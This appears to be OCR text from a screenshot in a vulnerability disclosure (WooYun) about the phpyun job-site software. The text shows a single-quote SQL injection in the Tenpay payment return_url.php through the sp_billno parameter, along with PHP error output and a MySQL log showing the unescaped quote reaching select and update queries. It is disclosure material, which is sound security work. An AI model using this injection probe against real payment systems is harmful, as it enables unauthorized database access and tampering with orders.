 127.0.0.1/yun3/api/tenpay/return_url.php?sign=ba7b763f604fb46432eac7fb601c55c1&sp_billno=1'&pay_result=0
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
127.0.0.1/yun3/api/tenpay/return_url.php?sign=ba7b763f604fb46432eac7fb601c55c1&sp_billno=1'&pay_result=0
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Notice: Use of undefined constant sy_tenpaycode - assumed 'sy_tenpaycode' in D:\PHP\htdoc
Notice: Undefined variable: tenpay in D:\PHP\htdocs\yun3\api\tenpay\return_url.php on li
Notice: Undefined index: cmdno in D:\PHP\htdocs\yun3\api\tenpay\classes\ResponseHandler.
Notice: Undefined index: date in D:\PHP\htdocs\yun3\api\tenpay\classes\ResponseHandler.
Notice: Undefined index: transaction_id in D:\PHP\htdocs\yun3\api\tenpay\classes\Respons
Notice: Undefined index: total_fee in D:\PHP\htdocs\yun3\api\tenpay\classes\ResponseHand
Notice: Undefined index: fee_type in D:\PHP\htdocs\yun3\api\tenpay\classes\ResponseHandl
Notice: Undefined index: attach in D:\PHP\htdocs\yun3\api\tenpay\classes\ResponseHandler
cmdno=&pay_result=0&date=&transaction_id=&sp_billno=1'&total_fee=&fee_type=&attach=&key=
ba7b763f604fb46432eac7fb601c55c1
Notice: Undefined index: transaction_id in D:\PHP\htdocs\yun3\api\tenpay\classes\Respons
Notice: Undefined index: total_fee in D:\PHP\htdocs\yun3\api\tenpay\classes\ResponseHand
Notice: Undefined index: attach in D:\PHP\htdocs\yun3\api\tenpay\classes\ResponseHandler
select * from `phpyun_company_order` where `order_id`='1''
Notice: Use of undefined constant sql - assumed 'sql' in D:\PHP\htdocs\yun3\include\mysq
Notice: Undefined variable: dbbug_error in D:\PHP\htdocs\yun3\include\mysql.class.php on line 78
mysql.log (137.9 MB) - BareTail
File Edit View Preferences Help
Open Highlighting Follow Tail ANSI D:\PHP\MySQL-5.0.90\MysqlLog\mysql.log (137.9 MB)
mysql.log
24 Quit
131122 17:32:20 25 Connect root@localhost on
25 Init DB phpyun
25 Query SET NAMES GBK
25 Quit
131122 17:32:45 26 Connect root@localhost on
26 Init DB phpyun
26 Query SET NAMES GBK
26 Quit
131122 17:33:26 27 Connect root@localhost on
27 Init DB phpyun
27 Query SET NAMES GBK
27 Quit
131122 17:33:31 28 Connect root@localhost on
28 Init DB phpyun
28 Query SET NAMES GBK
28 Quit
131122 17:33:51 29 Connect root@localhost on
29 Init DB phpyun
29 Query SET NAMES GBK
29 Quit
131122 17:33:57 30 Connect root@localhost on
30 Init DB phpyun
30 Query SET NAMES GBK
30 Query select * from `phpyun_company_order` where `order_id`='1''
131122 17:33:59 30 Query update `phpyun_company_order` set where `order_id`='1''
30 Quit
131122 17:34:13 31 Connect root@localhost on
31 Init DB phpyun
31 Query SET NAMES GBK
31 Query select * from `phpyun_company_order` where `order_id`='1''
31 Quit
CPU 内存 0 K/S
4% 20%
www.wooyun.org